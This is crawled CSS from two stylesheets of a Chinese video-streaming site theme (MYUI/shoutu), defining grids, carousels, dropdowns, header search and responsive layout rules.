.qrcode-box .icon{position:absolute;top:50%;left:50%;margin-top:-12.5px;margin-left:-12.5px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.dropdown{position:relative}
.dropdown-box{display:none;position:absolute;z-index:99}
.dropdown-box.top{bottom:100%;padding-bottom:10px;left:50%;margin-left:-80px}
.dropdown-box.bottom{top:100%;padding-top:10px;left:50%;margin-left:-80px}
.dropdown-box.left{left:100%;padding-left:10px;bottom:0}
.dropdown-box.right{right:100%;padding-right:10px;bottom:0}
.dropdown-box .item{padding:10px;border-radius:8px;width:258px;background-color:#fff}
.dropdown-hover{position:relative}
.dropdown-hover:hover .dropdown-box{display:block}
.open>.dropdown-box{display:block}
.myui-layout{position:relative}
.myui-panel{position:relative}
.myui-panel-box.active{padding:0}
.myui-panel__head{position:relative}
.myui-panel__head .title{float:left;display:inline-block;margin:0;padding-right:10px}
.myui-panel__head .title img{display:inline-block;width:24px;height:24px;margin-right:10px;vertical-align:-5px}
.myui-panel__head .title,.myui-panel__head .title a{font-size:20px;font-weight:500;color:#0c0d0f;-webkit-transition:.3s;transition:.3s}
.myui-panel__head .more{line-height:40px}
.myui-panel__head .operate{position:relative;padding-bottom:5px}
.myui-panel__head .operate.open .dropdown-menu{display:block}
.myui-vodlist{margin:auto -6px}
.myui-vodlist__thumb{display:block;position:relative;background-position:50% 50%!important;background-size:cover!important;overflow:hidden;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.myui-vodlist__thumb.picture{background:0 0;overflow:hidden}
.myui-vodlist__thumb.picture img{position:absolute;top:0;left:0;width:100%;height:100%}
.myui-vodlist__thumb .play{opacity:0;position:absolute;top:0;z-index:1;width:100%;height:100%;background:rgba(0,0,0,.2) url(../img/play.png) center no-repeat;background-color:rgba(0,0,0,.2);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}
.myui-vodlist__thumb .play-v{opacity:0;position:absolute;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,.2);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}
.myui-vodlist__thumb .play.active{opacity:1}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{opacity:1}
.myui-vodlist__thumb .badge{position:absolute;bottom:0;left:0}
.myui-vodlist__detail.active{padding:0 10px 10px}
.myui-vodlist__detail .title{padding:12px 12px 0 12px;color:#000;font-size:15px;line-height:20px;height:calc(2 * 25px);font-weight:400}
.myui-vodlist__detail .title a{color:#000}
.myui-vodlist__detail .title.active{font-size:16px;margin-bottom:10px}
.myui-vodlist__detail .text{font-size:13px;line-height:15px;margin:5px auto 14px 12px}
.myui-vodlist__detail .text span{margin-right:12px}
.myui-vodlist__detail .text-title{font-size:14px;line-height:18px;margin:11px 0 0;height:36px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.myui-vodlist__text li a{display:block}
.myui-vodlist__text.active li a{padding:0 0 15px}
.myui-vodlist__text.active li:first-child a{padding-top:0}
.myui-vodlist__text.striped li{padding:10px 0 10px}
.myui-vodlist__text.striped li a{display:inline-block;padding:0}
.myui-vodlist__text.striped .striped-head{padding:10px;border-radius:5px}
.myui-vodlist__text .striped-head{font-weight:700}
.myui-vodlist__text.to-color li{padding:10px;border-radius:5px}
.myui-vodlist__text.to-color li a{padding:0}
.myui-vodlist__text.downlist{padding-top:0}
.myui-vodlist__text.downlist li{padding:10px 0}
.myui-vodlist__text.downlist li .text{line-height:30px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.myui-vodlist__text.downlist li a{display:inline-block;padding:0}
.myui-vodlist__text.downlist li a.btn{padding:4px 12px;margin-left:10px}
.myui-vodlist__media .detail{width:calc(100% - 100px);padding:0 0 0 10px}
.myui-vodlist__media .detail .desc{height:40px}
.myui-vodlist__media .detail-side{padding:0 10px 0}
.myui-vodlist__media .detail-left{padding:0 20px 0 0}
.myui-vodlist__media .detail h4.title{margin:10px 0 10px;font-size:18px;line-height:25px}
.myui-vodlist__media .detail h5.title{font-size:15px;height:38px;line-height:20px}
.myui-vodlist__screen{padding:10px 0 5px}
.myui-vodlist__screen:first-child{padding-top:0}
.myui-vodlist__screen:last-child{padding-bottom:0}
.myui-vodlist__screen li{float:left;width:25%;margin-bottom:5px}
.myui-vodlist__rank li{margin-bottom:10px}
.myui-vodlist__rank li:last-child{margin-bottom:0}
.myui-link__text li{float:left;margin-right:40px;margin-bottom:10px}
.myui-content__list{position:relative}
.myui-content__list li{float:left;padding:0!important;border:1px solid rgba(12,13,15,.25);border-radius:8px;margin:0 14px 25px 0}
.myui-content__list li.active{border-color:#0c0d0f}
.myui-content__list li.active a{color:#0c0d0f}
.myui-content__list li a{display:block;padding:10px;font-size:15px;text-align:center;width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.myui-content__list li .play-btn{margin:0 7px 20px 7px;border:1px solid rgba(12,13,15,.25);border-radius:8px}
.myui-content__list li{border:none;margin:0}
.myui-play__list li{float:left}
.myui-play__list li a{display:block;padding:8px 0;text-align:center}
.nav-tabs.active{white-space:nowrap;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}
.nav-tabs.active:hover{overflow-x:auto;overflow-y:hidden}
.nav-tabs li{float:none;display:inline-block;padding:10px 22px;border-radius:8px;border:1px solid #0c0d0f}
.nav-tabs li.active{border:none;background:var(--btn-bg)}
.myui-down__list li{padding:10px}
.myui-down__list li:first-child{margin-top:-20px}
.myui-down__list li .text{line-height:30px}
.myui-down__list li .operate{float:right}
.myui-down__list li .operate .btn{display:inline-block;margin-left:5px;padding:5px 10px}
.myui-down__list li .operate .btn:hover{opacity:.8}
.myui-down__list li .operate .btn img{vertical-align:-1px}
.myui-down__list li .operate .thunder{background-color:#11a5e8;border-color:#11a5e8;color:#fff}
.myui-down__list li .operate .bendi{background-color:#096;border-color:#096;color:#fff}
.myui-down__list li .operate .copy{background-color:#f90;border-color:#f90;color:#fff}
.myui-down__list li .operate .xiaomi{background-color:#ff5722;border-color:#ff5722;color:#fff}
.myui-down__list li .operate .thunderkk{background-color:#009688;border-color:#009688;color:#fff}
.myui-article__title{margin:0 0 10px;font-size:24px;line-height:30px;font-weight:700}
.myui-article__sub{margin-bottom:10px;padding-bottom:10px}
.myui-article__content{line-height:30px;font-size:16px}
.myui-article__content img{display:block;max-width:100%}
.myui-screen__list{position:relative}
.myui-screen__list li{float:left}
.myui-screen__list li a.btn{padding:5px 12px;font-size:14px}
.myui-table{position:relative;width:100%;max-width:100%;border-spacing:0;border-collapse:collapse}
.myui-table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid}
.myui-table>tbody>tr>td,.myui-table>tbody>tr>th,.myui-table>tfoot>tr>td,.myui-table>tfoot>tr>th,.myui-table>thead>tr>td,.myui-table>thead>tr>th{padding:8px;line-height:25px;vertical-align:top;border-bottom:1px solid}
.styu-message__list{position:relative;padding:20px 0}
.styu-message__list .avatar{float:left;width:50px;border-radius:50px}
.styu-message__list .avatar img{border-radius:50px}
.styu-message__list .data{margin-left:60px}
.styu-message__list .data .name{margin:0;font-size:15px;font-weight:500}
.styu-message__list .data .content{padding:5px 0;line-height:20px;word-wrap:break-word;white-space:normal}
.styu-message__list .data .admin,.styu-message__list .data .content{margin:0;font-size:15px;font-weight:500}
.styu-message__list.child{margin-top:20px;padding-bottom:0}
.myui-msg__form{width:320px;padding:50px;margin:50px auto;box-shadow:0 2px 5px rgba(0,0,0,.1)}
.myui-msg__head{margin-bottom:20px}
.myui-msg__head .fa{font-size:80px;color:red}
.myui-page{margin:30px auto}
.myui-page li{display:inline-block;margin-left:10px}
.myui-page li .num,.myui-page li a{padding:5px 15px;font-size:16px}
.myui-page li a.active{color:#fff;background:var(--btn-bg)}
.myui-extra{position:fixed;z-index:999;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.myui-extra li a i{font-size:20px}
.flickity{position:relative;white-space:nowrap;overflow:hidden}
.flickity [class^=col-]{float:none!important;display:inline-block!important}
.flickity.dots{padding-bottom:20px}
.flickity-enabled{position:relative}
.flickity-enabled:focus{outline:0}
.flickity-viewport{position:relative;overflow:hidden;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{opacity:0;position:absolute;top:50%;width:25px;height:50px;border:none;background-color:rgba(0,0,0,.6);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}
.flickity-prev-next-button.previous{left:0;border-radius:0 6px 6px 0}
.flickity-prev-next-button.next{right:0;border-radius:6px 0 0 6px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:relative;text-align:center}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity:hover .flickity-prev-next-button{opacity:1}
.flickity.active .flickity-prev-next-button{margin-top:-25px}
.flickity.center .flickity-prev-next-button.previous{left:0}
.flickity.center .flickity-prev-next-button.next{right:0}
.carousel{position:relative}
.carousel-control{position:absolute;z-index:99;top:0;bottom:0;display:block;width:50px;height:100%}
.carousel-control.left{left:30px}
.carousel-control.right{right:30px}
.carousel-control .fa{position:absolute;top:50%;margin-top:-25px;display:block;width:50px;height:50px;text-align:center;font-size:30px;line-height:50px;background-color:rgba(0,0,0,.6);color:#fff;border-radius:50%;opacity:.5}
.carousel-control:hover .fa{opacity:1}
.carousel-indicators{position:absolute;z-index:101}
.carousel-indicators-dots{width:100%;bottom:20px;left:0;text-align:center}
.carousel-indicators-dots li{display:inline-block;margin:0 5px;width:15px;height:3px;opacity:.25;cursor:pointer}
.carousel-indicators-dots li.active{opacity:1}
.carousel-indicators-text{z-index:2;top:0;bottom:0;right:150px;width:260px;padding:50px 20px;background-color:rgba(32,32,32,.6)}
.carousel-indicators-text li{padding:10px 0;border-bottom:1px solid rgba(255,255,255,.1);cursor:pointer}
.carousel-indicators-text li:last-child{border-bottom:0}
.carousel-indicators-text li .title{margin:0;color:#ccc}
.carousel-indicators-text li .text{margin:0;font-size:12px;color:#999}
.carousel-indicators-thumb{bottom:20px;left:0;width:100%;text-align:center}
.carousel-indicators-thumb li{display:inline-block;margin:0 2px;border:3px solid rgba(255,255,255,.6);box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:2px;overflow:hidden}
.popup{position:fixed;z-index:1001;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
.popup.left{left:-100%;top:0}
.popup.right{right:-100%;top:0}
.popup.top{top:-100%;left:0}
.popup.bottom{bottom:-100%;right:0}
.popup-visible.left{left:0}
.popup-visible.right{right:0}
.popup-visible.top{top:0}
.popup-visible.bottom{bottom:0}
.popup-head{position:relative;padding:10px 20px}
.popup-body{position:relative;padding:10px}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}
.collapse{display:none}
.collapse.in{display:block}
.carousel-inner>.item,.tab-content>.tab-pane{display:none}
.carousel-inner>.item.active,.tab-content>.tab-pane.active{display:block}
.modal-open{overflow:hidden}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}
.modal-backdrop.fade{opacity:0}
.modal-backdrop.fade.in{opacity:.5}
.autocomplete-suggestions{position:absolute;top:100%;width:100%;z-index:9999;padding:10px;margin-top:5px;border-radius:4px}
.autocomplete-suggestion,.autocomplete-suggestions li{padding:5px 0;cursor:pointer}
.autocomplete-suggestion:first-child{border-top:0}
.mobile-share{position:fixed;z-index:999;top:0;bottom:0;left:0;width:100%;height:100%;animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}
.share-weixin{background:url(../img/share_weixin.png) rgba(0,0,0,.8) no-repeat;background-position:right top 10px;background-size:80%}
.share-other{background:url(../img/share_other.png) rgba(0,0,0,.8) no-repeat;background-position:center bottom 10px;background-size:80%}
.myui-nav__tabbar{display:none}
.hidden{overflow:hidden!important}
.relative{position:relative}
.fixed{position:fixed}
.block{display:block!important}
.inline-block{display:inline-block!important}
.top-fixed-up{margin-top:0!important}
.top-fixed{-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
.pull-left{float:left!important}
.pull-right{float:right!important}
.margin-0{margin:0!important}
.padding-0{padding:0!important}
.margin-t0{margin:0!important}
.padding-t0{padding-top:0!important}
.margin-b0{margin-bottom:0!important}
.padding-b0{padding-top:0!important}
.radius-0{border-radius:0!important}
.hide,.visible-inline-lg,.visible-inline-md,.visible-inline-mi,.visible-inline-sm,.visible-inline-xs,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:none!important}
.mask{position:fixed;top:0;left:0;bottom:0;z-index:999;width:100%;height:100%;background:rgba(0,0,0,.2);animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}
.fadeInDown{-webkit-animation:fadeInDown .5s .2s ease both;-moz-animation:fadeInDown .5s .2s ease both}
.scrollbar::-webkit-scrollbar{width:4px;background-color:#f5f5f5}
.scrollbar::-webkit-scrollbar-thumb{background-color:#ccc}
@keyframes fade-in{0%{opacity:0}
40%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fade-in{0%{opacity:0}
40%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-10px)}
100%{opacity:1;-webkit-transform:translateY(0)}
}
@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-10px)}
100%{opacity:1;-moz-transform:translateY(0)}
}
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-pd,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}
.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}
.col-xs-10{width:10%}
.col-xs-9{width:11.1111111%}
.col-xs-8{width:12.5%}
.col-xs-7{width:14.2857143%}
.col-xs-6{width:16.6666667%}
.col-xs-5{width:20%}
.col-xs-4{width:25%}
.col-xs-3{width:33.3333333%}
.col-xs-2{width:50%}
.col-xs-1{width:100%}
.col-xs-wide-10{width:10%}
.col-xs-wide-9{width:90%}
.col-xs-wide-8{width:80%}
.col-xs-wide-7{width:70%}
.col-xs-wide-6{width:60%}
.col-xs-wide-5{width:50%}
.col-xs-wide-4{width:40%}
.col-xs-wide-3{width:30%}
.col-xs-wide-2{width:20%}
.col-xs-wide-15{width:15%}
.col-xs-wide-95{width:95%}
.col-xs-wide-85{width:85%}
.col-xs-wide-75{width:75%}
.col-xs-wide-65{width:65%}
.col-xs-wide-55{width:55%}
.col-xs-wide-45{width:45%}
.col-xs-wide-35{width:35%}
.col-xs-wide-25{width:25%}
.img-xs-300{width:300px}
.img-xs-220{width:220px}
.img-xs-190{width:190px}
.img-xs-160{width:160px}
.img-xs-150{width:150px}
.img-xs-140{width:140px}
.img-xs-130{width:130px}
.img-xs-120{width:120px}
.img-xs-110{width:110px}
.img-xs-100{width:100px}
.img-xs-90{width:90px}
.img-xs-80{width:80px}
.img-xs-70{width:70px}
@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}
.col-sm-10{width:10%}
.col-sm-9{width:11.1111111%}
.col-sm-8{width:12.5%}
.col-sm-7{width:14.2857143%}
.col-sm-6{width:16.6666667%}
.col-sm-5{width:20%}
.col-sm-4{width:25%}
.col-sm-3{width:33.3333333%}
.col-sm-2{width:50%}
.col-sm-1{width:100%}
.col-sm-wide-10{width:10%}
.col-sm-wide-9{width:90%}
.col-sm-wide-8{width:80%}
.col-sm-wide-7{width:70%}
.col-sm-wide-6{width:60%}
.col-sm-wide-5{width:50%}
.col-sm-wide-4{width:40%}
.col-sm-wide-3{width:30%}
.col-sm-wide-2{width:20%}
.col-sm-wide-15{width:15%}
.col-sm-wide-95{width:95%}
.col-sm-wide-85{width:85%}
.col-sm-wide-75{width:75%}
.col-sm-wide-65{width:65%}
.col-sm-wide-55{width:55%}
.col-sm-wide-45{width:45%}
.col-sm-wide-35{width:35%}
.col-sm-wide-25{width:25%}
.img-sm-300{width:300px}
.img-sm-220{width:220px}
.img-sm-190{width:190px}
.img-sm-160{width:160px}
.img-sm-150{width:150px}
.img-sm-140{width:140px}
.img-sm-130{width:130px}
.img-sm-120{width:120px}
.img-sm-110{width:110px}
.img-sm-100{width:100px}
.img-sm-90{width:90px}
.img-sm-80{width:80px}
.img-sm-70{width:70px}
}
@media (min-width:1024px){.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}
.col-md-10{width:10%}
.col-md-9{width:11.1111111%}
.col-md-8{width:12.5%}
.col-md-7{width:14.2857143%}
.col-md-6{width:16.6666667%}
.col-md-5{width:20%}
.col-md-4{width:25%}
.col-md-3{width:33.3333333%}
.col-md-2{width:50%}
.col-md-1{width:100%}
.col-md-wide-10{width:10%}
.col-md-wide-9{width:90%}
.col-md-wide-8{width:80%}
.col-md-wide-7{width:70%}
.col-md-wide-6{width:60%}
.col-md-wide-5{width:50%}
.col-md-wide-4{width:40%}
.col-md-wide-3{width:30%}
.col-md-wide-2{width:20%}
.col-md-wide-15{width:15%}
.col-md-wide-95{width:95%}
.col-md-wide-85{width:85%}
.col-md-wide-75{width:75%}
.col-md-wide-65{width:65%}
.col-md-wide-55{width:55%}
.col-md-wide-45{width:45%}
.col-md-wide-35{width:35%}
.col-md-wide-25{width:25%}
.img-md-300{width:300px}
.img-md-220{width:220px}
.img-md-190{width:190px}
.img-md-160{width:160px}
.img-md-150{width:150px}
.img-md-140{width:140px}
.img-md-130{width:130px}
.img-md-120{width:120px}
.img-md-110{width:110px}
.img-md-100{width:100px}
.img-md-90{width:90px}
.img-md-80{width:80px}
.img-md-70{width:70px}
}
@media (min-width:1440px){.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}
.col-lg-10{width:10%}
.col-lg-9{width:11.1111111%}
.col-lg-8{width:12.5%}
.col-lg-7{width:14.2857143%}
.col-lg-6{width:16.6666667%}
.col-lg-5{width:20%}
.col-lg-4{width:25%}
.col-lg-3{width:33.3333333%}
.col-lg-2{width:50%}
.col-lg-1{width:100%}
.col-lg-wide-10{width:10%}
.col-lg-wide-9{width:90%}
.col-lg-wide-8{width:80%}
.col-lg-wide-7{width:70%}
.col-lg-wide-6{width:60%}
.col-lg-wide-5{width:50%}
.col-lg-wide-4{width:40%}
.col-lg-wide-3{width:30%}
.col-lg-wide-2{width:20%}
.col-lg-wide-15{width:15%}
.col-lg-wide-95{width:95%}
.col-lg-wide-85{width:85%}
.col-lg-wide-75{width:75%}
.col-lg-wide-65{width:65%}
.col-lg-wide-55{width:55%}
.col-lg-wide-45{width:45%}
.col-lg-wide-35{width:35%}
.col-lg-wide-25{width:25%}
.img-lg-300{width:300px}
.img-lg-220{width:220px}
.img-lg-190{width:190px}
.img-lg-160{width:160px}
.img-lg-150{width:150px}
.img-lg-140{width:140px}
.img-lg-130{width:130px}
.img-lg-120{width:120px}
.img-lg-110{width:110px}
.img-lg-100{width:100px}
.img-lg-90{width:90px}
.img-lg-80{width:80px}
.img-lg-70{width:70px}
}
@media (min-width:1600px){.visible-lg{display:block!important}
.hidden-lg{display:none!important}
.visible-inline-lg{display:inline-block!important}
.visible-text-lg{visibility:visible!important}
.hidden-text-lg{visibility:hidden!important}
.ibanner .swiper-container{width:100%;height:800px}
}
@media (max-width:1599px) and (min-width:1024px){.ibanner .swiper-container{width:100%;height:800px}
}
@media (max-width:1439px) and (min-width:1199px){.hidden-lmd{display:none!important}
}
@media (max-width:1199px) and (min-width:1023px){.visible-md{display:block!important}
.hidden-md{display:none!important}
.visible-inline-md{display:inline-block!important}
.visible-text-md{visibility:visible!important}
.hidden-text-md{visibility:hidden!important}
.ibanner .swiper-container{width:100%;height:600px}
}
@media (max-width:1023px) and (min-width:767px){.visible-sm{display:block!important}
.hidden-sm{display:none!important}
.visible-inline-sm{display:inline-block!important}
.visible-text-sm{visibility:visible!important}
.hidden-text-sm{visibility:hidden!important}
}
@media (max-width:767px){.visible-xs{display:block!important}
.hidden-xs{display:none!important}
.visible-inline-xs{display:inline-block!important}
.visible-text-xs{visibility:visible!important}
.hidden-text-xs{visibility:hidden!important}
body{font-size:12px;line-height:20px}
h1{font-size:24px}
h2{font-size:20px}
h3{font-size:18px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
}


--- FILE ---
content_type: text/css
request_url: http://www.skccn.com/template/shoutu33/statics/css/shoutu-site.css?v=1.0
body_size: 10137
content:
@charset "utf-8";/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */:root{--btn-bg:linear-gradient(270deg, rgb(96, 58, 245) 0%, rgb(58, 107, 241) 100%)}
body.active{padding-top:0}
.container.min{width:80%;max-width:1400px}
.myui-panel,.myui-panel-box{padding:0}
.myui-panel.active,.myui-panel_hd{padding:20px 0 30px 0}
.myui-panel-box.active{margin:0}
.myui-panel__head .title{position:relative}
.myui-topbg{position:absolute;top:-68px;left:0;right:0;width:100%;overflow:hidden}
.sign-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(../img/bg1.png);background-size:100% 100%;background-position:50%;filter:blur(80px);z-index:-1}
.sign-bg::before{content:"";position:absolute;left:0;height:80%;width:100%;top:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(0deg,rgba(22,22,26,0),#191825 100%)}
.sign-bg::after{content:"";position:absolute;left:0;height:80%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left bottom,left top,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(bottom,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#191825 100%)}
.myui-header__top{width:100%}
.top-fixed-down{margin-top:-68px}
.header-container{margin:0 30px}
.myui-header__list{float:left;height:68px;line-height:68px;margin-left:28px;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex}
.myui-header__list li{margin:0 17px;font-size:16px;font-weight:400;color:#fff;cursor:pointer;position:relative;z-index:12}
.myui-header__user .dropdown-box li a,.myui-header__user .history-list a{color:#333}
.myui-header__list .dropdown-hover:hover .fa-angle-down{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}
.hover-drop{width:939px;height:auto;background:#fff;border-radius:12px;position:absolute;top:60px;left:-90px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:100;padding:18px 25px;-webkit-box-shadow:0 10px 16px 0 rgba(43,45,48,.3);box-shadow:0 10px 16px 0 rgba(43,45,48,.3)}
.hover-drop:before{content:" ";position:absolute;width:0;height:0;left:112px;top:-20px;border:10px solid transparent;border-bottom-color:#fff}
.hover-drop .drop-item{width:100%;height:54px;padding:7px 0}
.hover-drop .item-left{width:140px;height:44px;line-height:44px;float:left;text-align:left;font-size:16px;color:#333;font-weight:700;background:#f8fafb;border-radius:5px;margin-right:32px;padding-left:24px}
.hover-drop .item-left img{display:inline-block;width:26px;height:26px;vertical-align:middle;margin-right:5px}
.hover-drop .item-left a{text-shadow:none;height:100%;line-height:44px;display:inline-block;color:#171718;font-size:15px;font-weight:600}
.hover-drop .item-list{height:44px;line-height:44px;float:left;position:relative}
.hover-drop .item-list li{display:block;width:73px;height:44px;float:left;margin-right:6px;position:relative}
.hover-drop .item-list li a{position:relative}
.hover-drop .item-list li a{display:inline-block;width:auto;height:23px;line-height:13px;font-size:13px;color:#5f6771;text-shadow:none;text-align:left;border-radius:11px;padding:5px 9px}
.hover-drop .item-list li a:hover{color:#fff;background:-webkit-gradient(linear,left top,right top,from(#ffb83e),to(#ff7109));background:linear-gradient(90deg,#ffb83e,#ff7109)}
.vip-text-logo1{width:46px;height:20px;line-height:20px;background:-webkit-gradient(linear,left top,right top,from(#ff7d04),to(#ff4146));background:linear-gradient(90deg,#ff7d04,#ff4146);position:absolute;border-radius:10px;color:#fff;top:3px;font-size:12px;right:-24px;text-align:center;cursor:pointer}
.vip-text-logo1:before{content:" ";position:absolute;width:0;height:0;left:10px;top:19px;border-color:#ff7d04 transparent transparent #ff7d04;border-style:solid;border-width:4px}
.top-fixed-down .form-control,.top-fixed-up:not(.headroom--top) .form-control{color:#fff;background:rgba(204,204,204,.88)}
.myui-header__logo,.myui-header__menu{float:left;height:68px;line-height:68px;position:relative;z-index:12}
.search-box li{position:relative;z-index:12}
.myui-header__search{float:left;margin-top:12px;height:38px;line-height:30px;border-radius:8px}
.myui-header__search li{float:left}
.myui-header__search li.search-item{width:100%;height:38px}
.myui-header__search li.search-item .form-control:focus{border-color:none;-webkit-box-shadow:none}
.myui-header__search li.search-item .hot{display:inline-block;position:absolute;top:-1px;right:110px;line-height:38px;color:#f90}
.myui-header__search li.search-item .submit{display:inline-block;position:absolute;top:-1px;right:16px;font-size:13px;height:44px;text-align:center;line-height:44px;border:0;background:0 0}
.myui-header__search li.search-item .submit i{margin-right:5px}
.myui-header__search li.search-item .dropdown-box{left:0;top:42px;background:#fff;border-radius:12px;position:absolute;width:450px;height:auto;-webkit-box-shadow:1px 7px 10px 0 rgba(94,94,94,.5);box-shadow:1px 7px 10px 0 rgba(94,94,94,.5);z-index:102;padding:20px}
.myui-header__search li.search-item.search-item:hover .search-dropdown-hot{display:block}
.myui-header__search li.search-select{position:relative;margin-top:8px;padding:0 10px 0 15px;border-right:1px solid rgba(0,0,0,.1);cursor:pointer}
.myui-header__search li.search-select .dropdown-box{margin-left:-40px;z-index:101}
.myui-header__search li.search-select .dropdown-box .item{width:80px;padding:10px;text-align:center}
.myui-header__search li.search-select .dropdown-box .item p{margin:0;padding:5px 0}
.myui-header__user{float:right}
.myui-header__user>li{float:right;position:relative;padding:18px 0 18px;margin-left:25px;z-index:13}
.myui-header__user>li svg{width:20px;height:20px;margin-right:10px}
.myui-header__user>li>a{height:40px;border-radius:4px;font-size:15px;line-height:20px;cursor:pointer;display:flex;align-items:center}
.myui-header__user>li .dropdown-box{right:0;margin-top:5px;margin-right:-40px;padding-top:10px;background-color:#fff;border-radius:14px}
